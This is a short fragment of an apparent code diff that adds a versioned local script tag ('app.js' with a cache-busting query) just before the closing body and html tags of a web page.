+  <script src="app.js?v=20261111_bracos"></script>
 </body>
 </html>
